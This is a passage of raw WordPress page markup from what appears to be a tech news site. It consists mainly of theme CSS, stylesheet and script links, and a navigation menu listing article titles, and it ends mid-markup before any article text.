!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/19097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=19097' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19097 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
